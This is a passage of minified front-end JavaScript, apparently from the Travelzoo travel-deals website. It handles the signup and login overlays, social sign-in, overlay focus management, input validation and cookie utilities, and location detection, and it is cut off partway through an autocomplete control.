Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show())),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var 